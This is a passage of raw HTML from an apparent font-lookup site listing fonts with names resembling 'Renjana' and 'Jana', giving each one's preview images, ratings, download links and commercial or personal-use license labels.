											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">Jana Thork Pro Pro Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Renjana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Renjana.font"/>
					<meta itemprop="productID" content="776278"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjanaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3778" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/CF_Renjana.font" title="Renjana Font">Renjana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Renjana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjanaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Renjana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RenjanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RenjanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjanaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjanaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Renjana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid776278"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Renjana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Renjana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Pro Pro Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro-Bold.font"/>
					<meta itemprop="productID" content="821582"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1865" />
						<meta itemprop="ratingValue" content="3.21" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro-Bold.font" title="Jana Thork Pro Pro Bold Font">Jana Thork Pro Pro Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Pro Pro Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid821582"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">Jana Thork Pro Pro Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Marjana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Marjana.font"/>
					<meta itemprop="productID" content="915793"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjanaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1157" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/CF_Marjana.font" title="Marjana Font">Marjana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Marjana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjanaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Marjana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MarjanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MarjanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjanaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjanaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Marjana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid915793"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Marjana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Marjana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janakie Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Janakie.font"/>
					<meta itemprop="productID" content="942029"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakiea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="772" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/CF_Janakie.font" title="Janakie Font">Janakie Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Janakie.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakiea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janakie FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanakieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanakieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid942029"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Janakie.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Janakie Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_5" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Majanan Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Majanan.font"/>
					<meta itemprop="productID" content="1140162"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanana.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="531" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Majanan.font" title="Majanan Font">Majanan Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Majanan.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanana.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Majanan FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MajananA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MajananA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Majanan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1140162"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Majanan.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Majanan Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Afiyah Hijanah Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Afiyah-Hijanah.font"/>
					<meta itemprop="productID" content="1181027"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanaha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="291" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/CF_Afiyah-Hijanah.font" title="Afiyah Hijanah Font">Afiyah Hijanah Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Afiyah-Hijanah.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanaha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Afiyah Hijanah FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-HijanahA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-HijanahA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanaha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanaha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanah0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Afiyah-Hijanah01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1181027"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Afiyah-Hijanah.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Afiyah Hijanah Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Renjana Demo Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Renjana-Demo.font"/>
					<meta itemprop="productID" content="1229973"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="861" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Renjana-Demo.font" title="Renjana Demo Font">Renjana Demo Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Renjana-Demo.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Renjana Demo FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Renjana-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1229973"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Renjana-Demo.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Renjana Demo Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="RENJANA Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_RENJANA-Regular.font"/>
					<meta itemprop="productID" content="1323546"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="158" />
						<meta itemprop="ratingValue" content="3.16" />
					</div>
						<a href="https://www.whatfontis.com/CF_RENJANA-Regular.font" title="RENJANA Regular Font">RENJANA Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_RENJANA-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="RENJANA Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_RENJANA-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1323546"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_RENJANA-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">RENJANA Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janaka Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Janaka.font"/>
					<meta itemprop="productID" content="1327013"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="663" />
						<meta itemprop="ratingValue" content="2.85" />
					</div>
						<a href="https://www.whatfontis.com/CF_Janaka.font" title="Janaka Font">Janaka Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Janaka.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Janakaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janaka FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_JanakaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
